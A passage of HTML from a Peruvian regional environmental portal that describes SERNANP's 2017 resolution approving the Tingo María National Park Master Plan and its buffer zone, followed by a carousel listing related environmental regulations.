    <p style="text-align: justify;">Mediante la presente resolución se aprueba el Plan Maestro del Parque Nacional Tingo María, período 2017-2021, como documento de planificación de más alto nivel de la referida Área Natural Protegida. Asimismo, se aprueba la zona de amortiguamiento que se encuentra definida en la memoria descriptiva y en el mapa base.</p>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-1"  >
  
      
  
  <div class="pane-content">
    <p> </p>
<p> </p>
  </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 radix-layouts-contentcolumn1 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-fuente-de-informacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Elaborado por:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/fuente-informacion/servicio-nacional-areas-naturales-protegidas-estado-sernanp" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Servicio Nacional de Áreas Naturales Protegidas por el Estado - SERNANP</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-tipo-de-norma fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Categoria de Norma:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tipo-normas/resolucion-presidencial" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Resolución Presidencial</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-ambito-de-aplicacion fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Ámbito de la norma:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/ambito-aplicacion/ambito-aplicacion-1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ámbito de aplicación</a></div>  </div>

  
  </div>
          </div>
          <div class="col-md-6 radix-layouts-contentcolumn2 panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-fecha-de-aprobacion-norma fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      </p>Fecha de aprobación:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2017-04-12T19:00:00-05:00">Miércoles, 12 Abril, 2017</span></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-representacion-territorial fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      Representación territorial:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/repterritorial/parque-nacional" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Parque Nacional</a></div>  </div>

  
  </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-12 radix-layouts-contentfooter panel-panel">
            <div class="panel-pane pane-entity-field pane-node-field-descriptores-tematicos fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <br>Descriptores temáticos:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tematica/areas-naturales-protegidas" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">areas naturales protegidas</a></div><div class="field-item odd"><a href="/tematica/planes-ambientales-estrategicos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">planes ambientales estrategicos</a></div>  </div>

  
  </div>
          </div>
        </div>
      </div>
    </div>
  </div>

</div><!-- /.selby -->
                            	<div id="block-views-ed5a7f2dcf5f0433ab1b5794b99626d6" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Normas relacionadas</h4>
  
  <div class="content">
    <div class="view view-our-client view-id-our_client view-display-id-block_normas_relacionadas view-dom-id-26a7b9d3a2d3a095f3585eab6b651942">
        
  
  
      <div class="view-content">
      <section class="section_offset_3 bg_light_2 relative">
	<div class="container">
		<div class="row">
			<div class="owl-carousel" data-plugin-options='{"itemsCustom": [[992,4],[768,3],[450,1],[10,1]],"autoPlay":true,"singleItem" : false}' data-nav="lp_nav_">
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/d18.jpg?itok=UAHFzBNp" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="“LINEAMIENTOS DE COMPRAS SOSTENIBLES PARA LA REDUCCIÓN DEL USO DE PLÁSTICOS DE UN SOLO USO, Y LOS RECIPIENTES O ENVASES DESCARTABLES Y LA DISMINUCIÓN PROGRESIVA EN LA REGIÓN CAJAMARCA, EN EL MARCO LA LEY N° 30884”." class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/lineamientos-compras-sostenibles-reduccion-uso-plasticos-un-solo-uso" class="color_dark tr_all">Ordenanza Regional Nro. D18-2022-GR.CAJ/CR.- “LINEAMIENTOS DE COMPRAS SOSTENIBLES PARA LA REDUCCIÓN DEL USO DE PLÁSTICOS DE UN SOLO USO, Y LOS RECIPIENTES O ENVASES DESCARTABLES Y LA DISMINUCIÓN PROGRESIVA EN LA REGIÓN CAJAMARCA, EN EL MARCO LA LEY N° 30884”.</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Dic 29, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/d17.jpg?itok=pzw5nDdr" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="APRUEBA LA POLÍTICA AMBIENTAL Y CLIMÁTICA REGIONAL AL 2030 DE CAJAMARCA" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueba-politica-ambiental-climatica-regional-2030-cajamarca" class="color_dark tr_all">Ordenanza Regional Nro. D17-2022-GR.CAJ/CR.- APRUEBA LA POLÍTICA AMBIENTAL Y CLIMÁTICA REGIONAL AL 2030 DE CAJAMARCA</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Dic 29, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/d15.jpg?itok=AjPl3MOZ" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="“DECLARA DE PRIORIDAD E INTERÉS REGIONAL: LA PRIORIZACIÓN DE LOS PROYECTOS DE INVERSIÓN PÚBLICA RELACIONADOS EN LA CONSTRUCCIÓN DE INFRAESTRUCTURA DE GESTIÓN DE RESIDUOS SÓLIDOS MUNICIPALES (RELLENOS SANITARIOS, BOTADEROS FORMALES, CELDAS U OTRO ALTERNATI" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/declara-prioridad-interes-regional-priorizacion-proyectos-inversion" class="color_dark tr_all">Ordenanza Regional Nro. D15-2022-GR.CAJ/CR.- “DECLARA DE PRIORIDAD E INTERÉS REGIONAL: LA PRIORIZACIÓN DE LOS PROYECTOS DE INVERSIÓN PÚBLICA RELACIONADOS EN LA CONSTRUCCIÓN DE INFRAESTRUCTURA DE GESTIÓN DE RESIDUOS SÓLIDOS MUNICIPALES (RELLENOS SANITARIOS, BOTADEROS FORMALES, CELDAS U OTRO ALTERNATI</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Dic 29, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/67330-0.jpg?itok=2sIGskER" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el “Protocolo Sanitario ante el COVID-19 para la atención de visitas turísticas en las Áreas Naturales Protegidas”" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-protocolo-sanitario-ante-covid-19-atencion-visitas-turisticas" class="color_dark tr_all">Resolución Ministerial Nro. 141-2020-MINAM.- Aprueban el “Protocolo Sanitario ante el COVID-19 para la atención de visitas turísticas en las Áreas Naturales Protegidas”</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 23, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/67030-0.jpg?itok=wbOwfw_O" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el “Plan Multisectorial ante Heladas y Friaje 2019-2021 actualizado al 2020”" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-plan-multisectorial-ante-heladas-friaje-2019-2021-actualizado" class="color_dark tr_all">Decreto Supremo Nro. 104-2020-PCM.- Aprueban el “Plan Multisectorial ante Heladas y Friaje 2019-2021 actualizado al 2020”</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jun 11, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/67021-0.jpg?itok=HlnFemTK" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el “Protocolo para el proceso de la consulta previa en el proceso de establecimiento de Áreas Naturales Protegidas por el Estado” y el “Protocolo para articular el proceso de la consulta previa con la modificación de la zonificación de las á..." class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-protocolo-proceso-consulta-previa-proceso-establecimiento-areas" class="color_dark tr_all">Resolución Presidencial Nro. 136-2020-SERNANP.- Aprueban el “Protocolo para el proceso de la consulta previa en el proceso de establecimiento de Áreas Naturales Protegidas por el Estado” y el “Protocolo para articular el proceso de la consulta previa con la modificación de la zonificación de las á...</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Sep 08, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/66803-0.jpg?itok=t_LxTyYT" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban investigaciones prioritarias de las veinte y cinco (25) Áreas Naturales Protegidas del Sistema Nacional de Áreas Naturales Protegidas por el Estado – SINANPE" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-investigaciones-prioritarias-las-veinte-cinco-25-areas-naturales" class="color_dark tr_all">Resolución Presidencial Nro. 104-2020-SERNANP.- Aprueban investigaciones prioritarias de las veinte y cinco (25) Áreas Naturales Protegidas del Sistema Nacional de Áreas Naturales Protegidas por el Estado – SINANPE</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 13, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/66799-0.jpg?itok=qAFs4rMR" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el Plan de Acción para la promoción de investigaciones en el Sistema Nacional de Áreas Naturales Protegidas por el Estado (SINANPE) del periodo 2020-2022" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-plan-accion-promocion-investigaciones-sistema-nacional-areas-0" class="color_dark tr_all">Resolución Presidencial Nro. 106-2020-SERNANP.- Aprueban el Plan de Acción para la promoción de investigaciones en el Sistema Nacional de Áreas Naturales Protegidas por el Estado (SINANPE) del periodo 2020-2022</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 13, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/65340-0.jpg?itok=nn3f7ad0" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="DECLARAR PROCEDENTE LA MODIFICACION DEL PLAN ANUAL DE EVALUACION Y FISCALIZACION AMBIENTAL PLANEFA 2019" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/declarar-procedente-modificacion-plan-anual-evaluacion-fiscalizacion" class="color_dark tr_all">Resolución de Alcaldía Nro. 241-2019-MPJ/A.- DECLARAR PROCEDENTE LA MODIFICACION DEL PLAN ANUAL DE EVALUACION Y FISCALIZACION AMBIENTAL PLANEFA 2019</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 25, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/65410-0.jpg?itok=1jjP4ZJ5" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Declaran el 17 de octubre de cada año como “Día de las Áreas Naturales Protegidas del Perú”" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/declaran-17-octubre-cada-ano-dia-las-areas-naturales-protegidas-peru" class="color_dark tr_all">Resolución Suprema Nro. 030-2019-MINAM.- Declaran el 17 de octubre de cada año como “Día de las Áreas Naturales Protegidas del Perú”</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 04, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/65266-0.jpg?itok=gWtizarn" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Decreto Supremo que establece el Área de Conservación Regional Bosques El Chaupe, Cunía y Chinchiquilla" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/decreto-supremo-que-establece-area-conservacion-regional-bosques-chaupe" class="color_dark tr_all">Decreto Supremo Nro. 008-2019-MINAM.- Decreto Supremo que establece el Área de Conservación Regional Bosques El Chaupe, Cunía y Chinchiquilla</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Sep 30, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/64151-0.jpg?itok=kbHXzPVh" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el documento “Activos estratégicos para ser considerados como inversiones de optimización, ampliación marginal, reposición y rehabilitación (IOARR),Gestión Integral de Residuos Sólidos Municipales" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-documento-activos-estrategicos-ser-considerados-inversiones" class="color_dark tr_all">Resolución Ministerial Nro. 079-2019-MINAM.- Aprueban el documento “Activos estratégicos para ser considerados como inversiones de optimización, ampliación marginal, reposición y rehabilitación (IOARR),Gestión Integral de Residuos Sólidos Municipales</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 21, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/64073-0.jpg?itok=8CfrMpSk" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el Plan Maestro de la Reserva Comunal Purús, periodo 2019 - 2023" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-plan-maestro-reserva-comunal-purus-periodo-2019-2023" class="color_dark tr_all">Resolución Ministerial Nro. 062-2019-SERNANP.- Aprueban el Plan Maestro de la Reserva Comunal Purús, periodo 2019 - 2023</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 01, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/63962-0.jpg?itok=tTcZywby" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Amplían plazo de la prepublicación del proyecto de Decreto Supremo que modifica el Reglamento de la Ley de Áreas Naturales Protegidas, a fin de conocer las opiniones y/o sugerencias de los interesados" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/amplian-plazo-prepublicacion-proyecto-decreto-supremo-que-modifica" class="color_dark tr_all">Resolución Ministerial Nro. 023-2019-MINAM.- Amplían plazo de la prepublicación del proyecto de Decreto Supremo que modifica el Reglamento de la Ley de Áreas Naturales Protegidas, a fin de conocer las opiniones y/o sugerencias de los interesados</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Feb 10, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
